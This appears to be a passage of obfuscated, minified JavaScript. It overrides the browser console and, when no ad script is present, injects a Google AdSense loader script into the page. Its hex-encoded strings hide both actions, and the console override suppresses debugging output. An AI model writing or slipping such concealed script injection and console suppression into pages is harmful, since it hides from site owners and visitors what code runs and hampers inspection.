_0x9f06a3=_0x4a1001['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x23b281(_0x1ced75._0x4d0af7,_0x1ced75._0x583cf2,0x1a2,0x19e)][_0x23b281(_0x1ced75._0x515875,0x1b0,_0x1ced75._0x506ac7,_0x1ced75._0x1f359f)](_0x49cdc7),_0x32eac6=_0x529f48[_0x6dc798],_0x4a0d2e=_0x257a80[_0x32eac6]||_0x9f06a3;_0x9f06a3['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x3d817c[_0x24bbcd(0x290,0x29a,0x289,0x262)](_0x49a8e2),_0x9f06a3[_0x23b281(_0x1ced75._0x348c4d,_0x1ced75._0x4becb2,_0x1ced75._0x253cff,0x182)]=_0x4a0d2e[_0x23b281(0x162,0x184,_0x1ced75._0x2e5928,0x197)]['\x62\x69\x6e\x64'](_0x4a0d2e),_0x257a80[_0x32eac6]=_0x9f06a3;}continue;}break;}}else{var _0x38e592='\x33\x7c\x31\x7c\x30\x7c\x34\x7c\x32'[_0x24bbcd(0x2bf,0x2a0,_0x1ced75._0x1ca36e,0x2ca)]('\x7c'),_0x8550fe=0x328+-0x12cc+-0x7d2*-0x2;while(!![]){switch(_0x38e592[_0x8550fe++]){case'\x30':var _0x10c176=_0x115f7e[_0x24bbcd(_0x1ced75._0x1090e8,_0x1ced75._0x57407d,0x280,_0x1ced75._0x12ba6f)]=_0x115f7e['\x63\x6f\x6e\x73\x6f\x6c\x65']||{};continue;case'\x31':try{var _0x1c3e01=Function(_0x426c67['\x76\x72\x65\x4a\x4c'](_0x426c67[_0x24bbcd(_0x1ced75._0x500f42,0x27f,0x295,0x2c3)](_0x24bbcd(_0x1ced75._0x3e1f0e,0x2ba,0x2a8,0x2b8)+_0x23b281(_0x1ced75._0x4a773f,0x171,_0x1ced75._0x57d732,0x186),_0x426c67[_0x23b281(0x1bf,_0x1ced75._0x167212,0x1af,0x1cd)]),'\x29\x3b'));_0x115f7e=_0x426c67[_0x23b281(_0x1ced75._0x3dc3b9,0x183,0x19c,0x181)](_0x1c3e01);}catch(_0x19e88e){_0x115f7e=window;}continue;case'\x32':for(var _0x209646=-0x1*0x137b+0x2577+0x2*-0x8fe;_0x209646<_0x46d46c['\x6c\x65\x6e\x67\x74\x68'];_0x209646++){var _0xeb1546=(_0x23b281(_0x1ced75._0x5c152c,0x191,0x162,0x178)+'\x31')[_0x23b281(0x1b8,_0x1ced75._0x3e961b,0x1c4,0x1c0)]('\x7c'),_0xa3cdcf=0x1*0x2089+-0x1838+-0x851*0x1;while(!![]){switch(_0xeb1546[_0xa3cdcf++]){case'\x30':var _0x495b93=_0x10c176[_0x215625]||_0x1d9014;continue;case'\x31':_0x10c176[_0x215625]=_0x1d9014;continue;case'\x32':_0x1d9014[_0x23b281(_0x1ced75._0x3af546,0x1c8,_0x1ced75._0x46e0b2,_0x1ced75._0x5a5f83)]=_0x1df641[_0x23b281(0x1e0,_0x1ced75._0x3be57e,_0x1ced75._0x53b213,_0x1ced75._0x987449)](_0x1df641);continue;case'\x33':_0x1d9014[_0x23b281(_0x1ced75._0x276e75,_0x1ced75._0x4becb2,_0x1ced75._0x5ecf7d,0x19f)]=_0x495b93[_0x24bbcd(0x23a,0x24b,0x25d,_0x1ced75._0x32d7c0)][_0x24bbcd(0x27d,_0x1ced75._0x47ac8c,_0x1ced75._0x57f5e7,_0x1ced75._0x3f2f41)](_0x495b93);continue;case'\x34':var _0x1d9014=_0x1df641[_0x24bbcd(_0x1ced75._0x43ded7,0x259,_0x1ced75._0x32d7c0,0x290)+'\x72'][_0x24bbcd(0x26a,_0x1ced75._0x272966,0x291,0x2b4)][_0x24bbcd(_0x1ced75._0x9b8ac9,0x276,0x289,_0x1ced75._0x5419bb)](_0x1df641);continue;case'\x35':var _0x215625=_0x46d46c[_0x209646];continue;}break;}}continue;case'\x33':var _0x115f7e;continue;case'\x34':var _0x46d46c=[_0x426c67['\x57\x72\x76\x4d\x63'],_0x24bbcd(0x26c,0x28d,0x29c,_0x1ced75._0x315375),_0x426c67[_0x24bbcd(0x254,0x279,_0x1ced75._0x1e2c73,0x250)],_0x426c67[_0x24bbcd(_0x1ced75._0x42f01f,0x281,_0x1ced75._0xdc7916,_0x1ced75._0xb0e2c6)],_0x23b281(_0x1ced75._0x3b6d11,_0x1ced75._0x1bd910,_0x1ced75._0x4a0d7d,0x16e),_0x426c67['\x54\x50\x5a\x67\x44'],_0x426c67[_0x23b281(0x169,0x190,_0x1ced75._0x1589a7,0x1a1)]];continue;}break;}}});return _0x436595(),_0x4afd95(0x23d,0x256,0x249,0x266)+_0xce244b[_0x3dc208(-0x1d1,-_0x2ee0dd._0x4a68c3,-_0x2ee0dd._0x2eaa6c,-_0x2ee0dd._0x59f049)](Math[_0x3dc208(-_0x2ee0dd._0x9f0dff,-0x210,-0x1d8,-0x1e2)](Math[_0x4afd95(_0x2ee0dd._0xc11f99,_0x2ee0dd._0x41965d,0x23b,_0x2ee0dd._0x5617da)](_0x7f7954,0x93f+0x43*0xa+-0xbdb)),_0x409564);}function _0x4792cc(_0x31b1b8,_0xfe3b6e,_0x453bec,_0x25af75){return _0x119b(_0xfe3b6e- -_0x1b4e5d._0x27c343,_0x25af75);}function _0x1dc167(_0x46bcf8,_0x33df61,_0x2c460d,_0x414ae9){return _0x119b(_0x2c460d-0x2c4,_0x414ae9);}var _0x58429f=_0xce244b[_0x4792cc(-_0x1860a8._0x482117,-0xae,-0x9c,-0xae)](_0xce244b[_0x1dc167(_0x1860a8._0x33ed32,0x47a,_0x1860a8._0x4e2a50,0x48e)],_0xce244b[_0x4792cc(-0x29,-_0x1860a8._0x522204,-0x62,-0x35)](_0x42cc28));if(!document[_0x4792cc(-0x73,-0x6f,-_0x1860a8._0x2f8d3f,-0x84)+_0x4792cc(-0x3e,-0x5a,-_0x1860a8._0x40580a,-_0x1860a8._0xa9d5f3)]('\x73\x63\x72\x69\x70\x74\x5b\x73\x72\x63'+'\x5e\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f'+_0x4792cc(-_0x1860a8._0x4cd399,-_0x1860a8._0x421e99,-0xbe,-0xc2)+_0x4792cc(-0x5a,-0x6b,-_0x1860a8._0x3726ff,-_0x1860a8._0x25af57)+'\x63\x61\x74\x69\x6f\x6e\x2e\x63\x6f\x6d'+'\x2f\x70\x61\x67\x65\x61\x64\x2f\x6a\x73'+'\x2f\x61\x64\x73\x62\x79\x67\x6f\x6f\x67'+_0x4792cc(-0x74,-_0x1860a8._0x46d258,-_0x1860a8._0x258b3e,-0x7a))){var _0x3848c9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x4792cc(-_0x1860a8._0x127d31,-0x77,-0x6d,-0x8d)](_0xce244b[_0x4792cc(-_0x1860a8._0x4f1f1b,-_0x1860a8._0x25af57,-0x80,-0x78)]);_0x3848c9[_0x4792cc(-0x5e,-0x7f,-0x94,-_0x1860a8._0x4fdab4)]=!![],_0x3848c9[_0x4792cc(-0xc2,-0xaf,-_0x1860a8._0x463eb5,-_0x1860a8._0x629e7)]=_0x58429f,_0x3848c9[_0x1dc167(_0x1860a8._0x4109ac,0x44e,0x451,_0x1860a8._0x505b0b)+'\x6e']='\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73',document[_0x4792cc(-0xc2,-_0x1860a8._0x2a6b42,-0xa4,-_0x1860a8._0x344e8e)][_0x4792cc(-_0x1860a8._0x5e50ea,-_0x1860a8._0x17c6ab,-0x4f,-0x93)+'\x64'](_0x3848c9);}}()));